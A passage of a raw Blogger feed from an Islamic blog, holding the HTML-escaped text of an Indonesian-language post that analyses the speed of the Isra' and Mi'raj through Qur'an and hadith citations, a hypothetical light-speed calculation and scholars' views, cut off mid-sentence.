xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003EPena Aswaja\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/3546465428821010832\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/syekh-abdul-qodir-al-jailani-karomah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3546465428821010832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3546465428821010832"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/syekh-abdul-qodir-al-jailani-karomah.html","title":"Syekh Abdul Qodir al-Jailani: Karomah yang Lahir dari Keikhlasan"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKtDz1_9WBWBkRQcvnqyZk43nRzlTpSacmzVKTrvF8ly04zG7Mr1JcoqdjPNOcgBWLds3u3yE0_vmcpUkxmO4osPIAya6zhRTBYAoj2g3AS0p4WM5xh9IWMoGRYCer2HMvuK7XSzpLIZ4vKzwMnXsD6R6Jma8KoFcCvV86B48EC5ABoOZ5Pp-G6jyBH3Ax\/s72-c\/605424493_1416435879840803_5332414181112701726_n.jpgaaa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8911032705139971958"},"published":{"$t":"2025-12-26T09:06:00.001+08:00"},"updated":{"$t":"2025-12-26T09:06:07.934+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":" Isra’ dan Mi’raj"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcQB-UzuvBFPtCiYsBceAhR5DgN0cx8sQaI5SJYfnZgMOwQ_Okqbk1yZyc5LqBUKIRfuOyMeIF_6ud6khL2TBwV_SNcGCWexzmYESZNqyUY9UlMx3tcr30DAUM44lMeqtezyhwp9R7L5YabafBIczccP67q2M7FURslcQwhkBhfTGZOqm2YRZxznZm8oz\/s1020\/605102466_3415303695287226_4981752612625548886_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1020\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcQB-UzuvBFPtCiYsBceAhR5DgN0cx8sQaI5SJYfnZgMOwQ_Okqbk1yZyc5LqBUKIRfuOyMeIF_6ud6khL2TBwV_SNcGCWexzmYESZNqyUY9UlMx3tcr30DAUM44lMeqtezyhwp9R7L5YabafBIczccP67q2M7FURslcQwhkBhfTGZOqm2YRZxznZm8oz\/w283-h400\/605102466_3415303695287226_4981752612625548886_n.jpg\" width=\"283\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003EANALISIS KECEPATAN MI'RAJ NABI MUHAMMAD SAW DARI BUMI KE SIDRATUL MUNTAHA DALAM PERSPEKTIF AL-QUR'AN, AL-HADITS, ILMU ASTRONAUTIKA MODERN, DAN PANDANGAN ULAMA' \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EASTRONAUTIKA\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Ci\u003EOleh: Al-Habib Prof.Dr.KH.R. Shohibul Faroji Al-Azhmatkhan Al-Husaini \u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EABSTRAK\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPeristiwa Isra’ dan Mi’raj merupakan salah satu mukjizat terbesar Nabi Muhammad SAW yang mengandung dimensi transendental sekaligus menantang akal manusia. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPerjalanan yang mencakup perpindahan dari Masjidil Haram ke Masjidil Aqsa (Isra’) dan kemudian naik melalui lapisan langit hingga Sidratul Muntaha (Mi’raj) terjadi dalam waktu yang sangat singkat, bahkan sebagian riwayat menyatakan \"sebagian malam\". \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETulisan ini bertujuan untuk menganalisis konsep kecepatan dalam peristiwa ini dengan pendekatan multidisipliner: melalui tinjauan teks suci Al-Qur’an dan Al-Hadits, perbandingan dengan ilmu astronautika modern yang membahas kecepatan relativistik dan jarak antariksa, serta pandangan para ulama terkemuka dalam menafsirkan hakikat peristiwa ini. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKajian ini menemukan bahwa Mi’raj adalah mukjizat yang melampaui hukum fisika konvensional, di mana Nabi Muhammad SAW dibawa oleh kekuasaan Allah SWT dalam bentuk perjalanan ruh dan jasad yang hakiki, menembus dimensi ruang-waktu, sehingga perhitungan kecepatan fisik konvensional menjadi tidak relevan. Namun, jika dianalisis secara simbolis-matematis berdasarkan jarak objek terjauh yang diketahui dalam astronomi (batas alam semesta teramati), kecepatan yang diperlukan mencapai orde yang tak terbayangkan, menguatkan bahwa ini adalah tanda kebesaran Ilahi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKata Kunci: Isra’, Mi’raj, Kecepatan, Sidratul Muntaha, Astronautika, Mukjizat, Ruang-Waktu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB I - PENDAHULUAN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPeristiwa Isra’ dan Mi’raj adalah titik tolak penting dalam sejarah Islam, yang terjadi setahun sebelum hijrah. Selain mengandung perintah shalat lima waktu, peristiwa ini menimbulkan pertanyaan mendalam tentang hakikat perjalanan tersebut: \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Apakah perjalanan fisik atau ruhani? \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Bagaimana memahami kecepatan perjalanan yang melintasi dimensi langit dalam waktu semalam? \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPertanyaan-pertanyaan ini memerlukan pendekatan yang integratif antara wahyu, ilmu pengetahuan, dan pemikiran keislaman.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB II - DALIL AL-QUR'AN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah SWT berfirman:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eسُبْحَانَ الَّذِي أَسْرَىٰ بِعَبْدِهِ لَيْلاً مِّنَ الْمَسْجِدِ الْحَرَامِ إِلَى الْمَسْجِدِ الْأَقْصَى الَّذِي بَارَكْنَا حَوْلَهُ لِنُرِيَهُ مِنْ آيَاتِنَا إِنَّهُ هُوَ السَّمِيعُ الْبَصِيرُ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Mahasuci (Allah), yang telah memperjalankan hamba-Nya (Muhammad) pada malam hari dari Masjidil Haram ke Masjidil Aqsa yang telah Kami berkahi sekelilingnya agar Kami perlihatkan kepadanya sebagian tanda-tanda (kebesaran) Kami. Sesungguhnya Dia Maha Mendengar, Maha Melihat.\" (QS. Al-Isra’: 1).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAyat ini menegaskan peristiwa Isra’ sebagai perjalanan malam yang nyata (bi ‘abdihi: dengan hamba-Nya), menunjukkan keikutsertaan jasad Nabi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB III - DALIL AL-HADITS\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHadits panjang dari Anas bin Malik riwayat Imam Al-Bukhari dan Muslim merinci tahapan Mi’raj.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKecepatan dan waktu digambarkan dalam sabda Nabi:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eفَأُتِيتُ بِالْبُرَاقِ... فَرَكِبْتُهُ حَتَّى أَتَيْتُ بَيْتَ الْمَقْدِسِ... ثُمَّ عُرِجَ بِنَا إِلَى السَّمَاءِ الدُّنْيَا فَاسْتُفْتِحَ...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Kemudian didatangkan kepadaku Buraq... lalu aku menungganginya hingga sampai ke Baitul Maqdis... Kemudian kami dinaikkan (Mi’raj) ke langit dunia, lalu dimintakan pembukaan (pintu)...\" (HR. Al-Bukhari).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam riwayat lain, durasi perjalanan digambarkan sangat singkat. Nabi SAW bersabda:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eفُرِجَ سَقْفُ بَيْتِي وَأَنَا بِمَكَّةَ، فَنَزَلَ جِبْرِيلُ عَلَيْهِ السَّلَامُ فَفَرَجَ صَدْرِي... ثُمَّ عَرَجَ بِنَا إِلَى السَّمَاءِ... فَلَمْ يُعَرِّجْ يَوْمَئِذٍ فِيمَا أَرَى حَتَّى رَجَعَ إِلَى مَكَّةَ وَأَصْبَحَ وَبِطْنَهُ بَطْنِي قَدْ وَجَدَ بَرْدَهُمْ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Dibukalah atap rumahku saat aku di Makkah, lalu turun Jibril AS dan membelah dadaku... Kemudian dia membawaku naik (Mi’raj) ke langit... Maka menurut pandanganku pada malam itu, beliau (Jibril) tidak berputar (lama) hingga kembali ke Makkah, dan pada pagi harinya, perut Beliau (Jibril) masih terasa dinginnya membelah dadaku.\" (HR. Muslim).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKeterangan \"perut Jibril masih terasa dingin\" menunjukkan durasi yang sangat singkat, bahkan mungkin hanya sekejap.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB IV - ANALISIS ASTRONAUTIKA MODERN: JARAK DAN KECEPATAN HIPOTESIS\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUntuk memberikan perspektif saintifik, kita dapat membuat perhitungan hipotetis. Sidratul Muntaha, dalam pemahaman banyak ulama, berada di luar dimensi langit fisik kita. Namun, jika kita mencoba mengukur jarak berdasarkan objek terjauh yang diketahui ilmu pengetahuan modern (batas alam semesta teramati\/observable universe), jaraknya sekitar 46.5 miliar tahun cahaya (≈ 4.4 x 10²⁶ meter).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAsumsi durasi perjalanan Mi’raj (dari Bumi ke Sidratul Muntaha pulang-pergi) adalah sebagian malam, misalnya 1\/10 malam atau sekitar 1 jam (3600 detik). Kecepatan rata-rata yang diperlukan (v) adalah:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ev= Jarak \/ waktu = (2 x 4.4 x 10²⁶ meter) \/ 3600 detik ≈ 2.44 x 10²³ meter\/detik.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKecepatan cahaya (c) adalah 3 x 10⁸ m\/s. Dengan demikian, kecepatan hipotetis Mi’raj adalah sekitar 8.1 x 10¹⁴ kali kecepatan cahaya.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAngka ini jauh melampaui batas teori relativitas Einstein,yang menyatakan tidak ada benda bermassa yang dapat mencapai kecepatan cahaya. Perhitungan ini bukan untuk membatasi mukjizat dengan hukum fisika, tetapi justru menunjukkan bahwa peristiwa Mi’raj terjadi dalam ranah yang melampaui hukum fisika kita, di bawah kekuasaan mutlak Allah SWT (سبحانه وتعالى).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB V - PANDANGAN ULAMA' TERKEMUKA TENTANG HAKIKAT DAN KECEPATAN MI'RAJ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5.1. IMAM IBNU KATSIR\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Ibnu Katsir (Tafsir Ibn Katsir): Menegaskan bahwa Isra’ dan Mi’raj terjadi dalam keadaan jaga, dengan jasad dan ruh, sebagai mukjizat dan ujian keimanan. Kecepatan dan mekanismenya adalah perkara gaib yang hanya Allah yang tahu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5.2. SYAIKHUL ISLAM IBNU TAIMIYYAH\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyaikhul Islam Ibnu Taimiyyah (Majmu’ Al-Fatawa): Mi’raj adalah 